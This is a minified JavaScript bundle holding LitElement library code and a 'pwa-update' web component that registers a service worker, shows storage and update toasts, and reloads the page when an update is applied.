  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 const B=(t,e)=>`${t}--${e}`;let $=!0;void 0===window.ShadyCSS?$=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),$=!1);const j=t=>e=>{const s=B(e.type,t);let i=k.get(s);void 0===i&&(i={stringsArray:new WeakMap,keyString:new Map},k.set(s,i));let n=i.stringsArray.get(e.strings);if(void 0!==n)return n;const o=e.strings.join(r);if(n=i.keyString.get(o),void 0===n){const s=e.getTemplateElement();$&&window.ShadyCSS.prepareTemplateDom(s,t),n=new d(e,s),i.keyString.set(o,n)}return i.stringsArray.set(e.strings,n),n},z=["html","svg"],q=new Set,F=(t,e,s)=>{q.add(t);const i=s?s.element:document.createElement("template"),n=e.querySelectorAll("style"),{length:o}=n;if(0===o)return void window.ShadyCSS.prepareTemplateStyles(i,t);const r=document.createElement("style");for(let t=0;t<o;t++){const e=n[t];e.parentNode.removeChild(e),r.textContent+=e.textContent}(t=>{z.forEach(e=>{const s=k.get(B(e,t));void 0!==s&&s.keyString.forEach(t=>{const{element:{content:e}}=t,s=new Set;Array.from(e.querySelectorAll("style")).forEach(t=>{s.add(t)}),U(t,s)})})})(t);const a=i.content;s?function(t,e,s=null){const{element:{content:i},parts:n}=t;if(null==s)return void i.appendChild(e);const o=document.createTreeWalker(i,133,null,!1);let r=M(n),a=0,l=-1;for(;o.nextNode();){for(l++,o.currentNode===s&&(a=R(e),s.parentNode.insertBefore(e,s));-1!==r&&n[r].index===l;){if(a>0){for(;-1!==r;)n[r].index+=a,r=M(n,r);return}r=M(n,r)}}}(s,r,a.firstChild):a.insertBefore(r,a.firstChild),window.ShadyCSS.prepareTemplateStyles(i,t);const l=a.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==l)e.insertBefore(l.cloneNode(!0),e.firstChild);else if(s){a.insertBefore(r,a.firstChild);const t=new Set;t.add(r),U(s,t)}};window.JSCompiler_renameProperty=(t,e)=>t;const I={toAttribute(t,e){switch(e){case Boolean:return t?"":null;case Object:case Array:return null==t?t:JSON.stringify(t)}return t},fromAttribute(t,e){switch(e){case Boolean:return null!==t;case Number:return null===t?null:Number(t);case Object:case Array:return JSON.parse(t)}return t}},W=(t,e)=>e!==t&&(e==e||t==t),L={attribute:!0,type:String,converter:I,reflect:!1,hasChanged:W},H=Promise.resolve(!0);class D extends HTMLElement{constructor(){super(),this._updateState=0,this._instanceProperties=void 0,this._updatePromise=H,this._hasConnectedResolver=void 0,this._changedProperties=new Map,this._reflectingProperties=void 0,this.initialize()}static get observedAttributes(){this.finalize();const t=[];return this._classProperties.forEach((e,s)=>{const i=this._attributeNameForProperty(s,e);void 0!==i&&(this._attributeToPropertyMap.set(i,s),t.push(i))}),t}static _ensureClassProperties(){if(!this.hasOwnProperty(JSCompiler_renameProperty("_classProperties",this))){this._classProperties=new Map;const t=Object.getPrototypeOf(this)._classProperties;void 0!==t&&t.forEach((t,e)=>this._classProperties.set(e,t))}}static createProperty(t,e=L){if(this._ensureClassProperties(),this._classProperties.set(t,e),e.noAccessor||this.prototype.hasOwnProperty(t))return;const s="symbol"==typeof t?Symbol():`__${t}`;Object.defineProperty(this.prototype,t,{get(){return this[s]},set(e){const i=this[t];this[s]=e,this._requestUpdate(t,i)},configurable:!0,enumerable:!0})}static finalize(){const t=Object.getPrototypeOf(this);if(t.hasOwnProperty("finalized")||t.finalize(),this.finalized=!0,this._ensureClassProperties(),this._attributeToPropertyMap=new Map,this.hasOwnProperty(JSCompiler_renameProperty("properties",this))){const t=this.properties,e=[...Object.getOwnPropertyNames(t),..."function"==typeof Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t):[]];for(const s of e)this.createProperty(s,t[s])}}static _attributeNameForProperty(t,e){const s=e.attribute;return!1===s?void 0:"string"==typeof s?s:"string"==typeof t?t.toLowerCase():void 0}static _valueHasChanged(t,e,s=W){return s(t,e)}static _propertyValueFromAttribute(t,e){const s=e.type,i=e.converter||I,n="function"==typeof i?i:i.fromAttribute;return n?n(t,s):t}static _propertyValueToAttribute(t,e){if(void 0===e.reflect)return;const s=e.type,i=e.converter;return(i&&i.toAttribute||I.toAttribute)(t,s)}initialize(){this._saveInstanceProperties(),this._requestUpdate()}_saveInstanceProperties(){this.constructor._classProperties.forEach((t,e)=>{if(this.hasOwnProperty(e)){const t=this[e];delete this[e],this._instanceProperties||(this._instanceProperties=new Map),this._instanceProperties.set(e,t)}})}_applyInstanceProperties(){this._instanceProperties.forEach((t,e)=>this[e]=t),this._instanceProperties=void 0}connectedCallback(){this._updateState=32|this._updateState,this._hasConnectedResolver&&(this._hasConnectedResolver(),this._hasConnectedResolver=void 0)}disconnectedCallback(){}attributeChangedCallback(t,e,s){e!==s&&this._attributeToProperty(t,s)}_propertyToAttribute(t,e,s=L){const i=this.constructor,n=i._attributeNameForProperty(t,s);if(void 0!==n){const t=i._propertyValueToAttribute(e,s);if(void 0===t)return;this._updateState=8|this._updateState,null==t?this.removeAttribute(n):this.setAttribute(n,t),this._updateState=-9&this._updateState}}_attributeToProperty(t,e){if(8&this._updateState)return;const s=this.constructor,i=s._attributeToPropertyMap.get(t);if(void 0!==i){const t=s._classProperties.get(i)||L;this._updateState=16|this._updateState,this[i]=s._propertyValueFromAttribute(e,t),this._updateState=-17&this._updateState}}_requestUpdate(t,e){let s=!0;if(void 0!==t){const i=this.constructor,n=i._classProperties.get(t)||L;i._valueHasChanged(this[t],e,n.hasChanged)?(this._changedProperties.has(t)||this._changedProperties.set(t,e),!0!==n.reflect||16&this._updateState||(void 0===this._reflectingProperties&&(this._reflectingProperties=new Map),this._reflectingProperties.set(t,n))):s=!1}!this._hasRequestedUpdate&&s&&this._enqueueUpdate()}requestUpdate(t,e){return this._requestUpdate(t,e),this.updateComplete}async _enqueueUpdate(){let t,e;this._updateState=4|this._updateState;const s=this._updatePromise;this._updatePromise=new Promise((s,i)=>{t=s,e=i});try{await s}catch(t){}this._hasConnected||await new Promise(t=>this._hasConnectedResolver=t);try{const t=this.performUpdate();null!=t&&await t}catch(t){e(t)}t(!this._hasRequestedUpdate)}get _hasConnected(){return 32&this._updateState}get _hasRequestedUpdate(){return 4&this._updateState}get hasUpdated(){return 1&this._updateState}performUpdate(){this._instanceProperties&&this._applyInstanceProperties();let t=!1;const e=this._changedProperties;try{t=this.shouldUpdate(e),t&&this.update(e)}catch(e){throw t=!1,e}finally{this._markUpdated()}t&&(1&this._updateState||(this._updateState=1|this._updateState,this.firstUpdated(e)),this.updated(e))}_markUpdated(){this._changedProperties=new Map,this._updateState=-5&this._updateState}get updateComplete(){return this._getUpdateComplete()}_getUpdateComplete(){return this._updatePromise}shouldUpdate(t){return!0}update(t){void 0!==this._reflectingProperties&&this._reflectingProperties.size>0&&(this._reflectingProperties.forEach((t,e)=>this._propertyToAttribute(e,this[e],t)),this._reflectingProperties=void 0)}updated(t){}firstUpdated(t){}}D.finalized=!0;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 const J=(t,e)=>"method"===e.kind&&e.descriptor&&!("value"in e.descriptor)?Object.assign({},e,{finisher(s){s.createProperty(e.key,t)}}):{kind:"field",key:Symbol(),placement:"own",descriptor:{},initializer(){"function"==typeof e.initializer&&(this[e.key]=e.initializer.call(this))},finisher(s){s.createProperty(e.key,t)}};function G(t){return(e,s)=>void 0!==s?((t,e,s)=>{e.constructor.createProperty(s,t)})(t,e,s):J(t,e)}
 /**
 @license
 Copyright (c) 2019 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at
 http://polymer.github.io/LICENSE.txt The complete set of authors may be found at
 http://polymer.github.io/AUTHORS.txt The complete set of contributors may be
 found at http://polymer.github.io/CONTRIBUTORS.txt Code distributed by Google as
 part of the polymer project is also subject to an additional IP rights grant
 found at http://polymer.github.io/PATENTS.txt
 */const K="adoptedStyleSheets"in Document.prototype&&"replace"in CSSStyleSheet.prototype,Y=Symbol();class Z{constructor(t,e){if(e!==Y)throw new Error("CSSResult is not constructable. Use `unsafeCSS` or `css` instead.");this.cssText=t}get styleSheet(){return void 0===this._styleSheet&&(K?(this._styleSheet=new CSSStyleSheet,this._styleSheet.replaceSync(this.cssText)):this._styleSheet=null),this._styleSheet}toString(){return this.cssText}}const Q=(t,...e)=>{const s=e.reduce((e,s,i)=>e+(t=>{if(t instanceof Z)return t.cssText;if("number"==typeof t)return t;throw new Error(`Value passed to 'css' function must be a 'css' function result: ${t}. Use 'unsafeCSS' to pass non-literal values, but\n            take care to ensure page security.`)})(s)+t[i+1],t[0]);return new Z(s,Y)};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 (window.litElementVersions||(window.litElementVersions=[])).push("2.2.1");const X=t=>t.flat?t.flat(1/0):function t(e,s=[]){for(let i=0,n=e.length;i<n;i++){const n=e[i];Array.isArray(n)?t(n,s):s.push(n)}return s}(t);class tt extends D{static finalize(){super.finalize.call(this),this._styles=this.hasOwnProperty(JSCompiler_renameProperty("styles",this))?this._getUniqueStyles():this._styles||[]}static _getUniqueStyles(){const t=this.styles,e=[];if(Array.isArray(t)){X(t).reduceRight((t,e)=>(t.add(e),t),new Set).forEach(t=>e.unshift(t))}else t&&e.push(t);return e}initialize(){super.initialize(),this.renderRoot=this.createRenderRoot(),window.ShadowRoot&&this.renderRoot instanceof window.ShadowRoot&&this.adoptStyles()}createRenderRoot(){return this.attachShadow({mode:"open"})}adoptStyles(){const t=this.constructor._styles;0!==t.length&&(void 0===window.ShadyCSS||window.ShadyCSS.nativeShadow?K?this.renderRoot.adoptedStyleSheets=t.map(t=>t.styleSheet):this._needsShimAdoptedStyleSheets=!0:window.ShadyCSS.ScopingShim.prepareAdoptedCssText(t.map(t=>t.cssText),this.localName))}connectedCallback(){super.connectedCallback(),this.hasUpdated&&void 0!==window.ShadyCSS&&window.ShadyCSS.styleElement(this)}update(t){super.update(t);const e=this.render();e instanceof g&&this.constructor.render(e,this.renderRoot,{scopeName:this.localName,eventContext:this}),this._needsShimAdoptedStyleSheets&&(this._needsShimAdoptedStyleSheets=!1,this.constructor._styles.forEach(t=>{const e=document.createElement("style");e.textContent=t.cssText,this.renderRoot.appendChild(e)}))}render(){}}tt.finalized=!0,tt.render=(t,e,s)=>{if(!s||"object"!=typeof s||!s.scopeName)throw new Error("The `scopeName` option is required.");const n=s.scopeName,o=V.has(e),r=$&&11===e.nodeType&&!!e.host,a=r&&!q.has(n),l=a?document.createDocumentFragment():e;if(((t,e,s)=>{let n=V.get(e);void 0===n&&(i(e,e.firstChild),V.set(e,n=new S(Object.assign({templateFactory:A},s))),n.appendInto(e)),n.setValue(t),n.commit()})(t,l,Object.assign({templateFactory:j(n)},s)),a){const t=V.get(l);V.delete(l);const s=t.value instanceof f?t.value.template:void 0;F(n,l,s),i(e,e.firstChild),e.appendChild(l),V.set(e,t)}!o&&r&&window.ShadyCSS.styleElement(e.host)};var et=function(t,e,s,i){var n,o=arguments.length,r=o<3?e:null===i?i=Object.getOwnPropertyDescriptor(e,s):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)r=Reflect.decorate(t,e,s,i);else for(var a=t.length-1;a>=0;a--)(n=t[a])&&(r=(o<3?n(r):o>3?n(e,s,r):n(e,s))||r);return o>3&&r&&Object.defineProperty(e,s,r),r};let st=class extends tt{constructor(){super(...arguments),this.swpath=PWA.swUrl,this.updateevent="SKIP_WAITING",this.updatemessage="An update for this app is available",this.readyToAsk=!1,this.showStorageEstimate=!1,this.showOfflineToast=!1,this.offlineToastDuration=2400,this.storageUsed=null}static get styles(){return Q`:host{font-family:sans-serif;--toast-background:#3c3c3c;--button-background:#0b0b0b}#updateToast{position:fixed;bottom:16px;right:16px;background:var(--toast-background);color:#fff;padding:1em;border-radius:4px;display:flex;align-items:center;justify-content:space-between;min-width:22em;font-weight:600;animation-name:fadein;animation-duration:.3s}#storageToast{position:fixed;bottom:16px;right:16px;background:var(--toast-background);color:#fff;padding:1em;border-radius:4px;display:flex;flex-direction:column;align-items:flex-end;font-weight:600}#storageEstimate{font-size:10px;margin-top:8px}#updateToast button{color:#fff;border:none;background:var(--button-background);padding:8px;border-radius:24px;text-transform:lowercase;padding-left:14px;padding-right:14px;font-weight:700}@keyframes fadein{from{opacity:0}to{opacity:1}}`}async firstUpdated(){if(this.swpath&&"serviceWorker"in navigator){const t=await navigator.serviceWorker.register(this.swpath);if(t.installing&&navigator.storage){const t=await navigator.storage.estimate();if(t){this.storageUsed=this.formatBytes(t.usage),this.showOfflineToast=!0,await this.updateComplete;const e=this.shadowRoot.querySelector("#storageToast").animate([{opacity:0},{opacity:1}],{fill:"forwards",duration:280});setTimeout(async()=>{e.onfinish=()=>{this.showOfflineToast=!1},await e.reverse()},this.offlineToastDuration)}}t.onupdatefound=async()=>{let e=t.installing;e.onstatechange=()=>{"installed"===e.state&&this.dispatchEvent(new Event("pwaUpdate"))}}}this.setupEvents()}setupEvents(){this.addEventListener("pwaUpdate",async()=>{navigator.serviceWorker&&(this.swreg=await navigator.serviceWorker.getRegistration(),this.swreg&&this.swreg.waiting&&(this.readyToAsk=!0))})}doUpdate(){this.swreg.waiting.postMessage({type:this.updateevent}),window.location.reload()}formatBytes(t,e=2){if(0===t)return"0 Bytes";const s=e<0?0:e,i=Math.floor(Math.log(t)/Math.log(1024));return parseFloat((t/Math.pow(1024,i)).toFixed(s))+" "+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][i]}};var it;et([G({type:String})],st.prototype,"swpath",void 0),et([G({type:String})],st.prototype,"updateevent",void 0),et([G({type:String})],st.prototype,"updatemessage",void 0),et([G({type:Boolean})],st.prototype,"readyToAsk",void 0),et([G({type:Boolean})],st.prototype,"showStorageEstimate",void 0),et([G({type:Boolean})],st.prototype,"showOfflineToast",void 0),et([G({type:Number})],st.prototype,"offlineToastDuration",void 0),et([G({type:String})],st.prototype,"storageUsed",void 0),st=et([(it="pwa-update",t=>"function"==typeof t?((t,e)=>(window.customElements.define(t,e),e))(it,t):((t,e)=>{const{kind:s,elements:i}=e;return{kind:s,elements:i,finisher(e){window.customElements.define(t,e)}}})(it,t))],st);export{st as pwaupdate};
 //# sourceMappingURL=pwa-update.js.map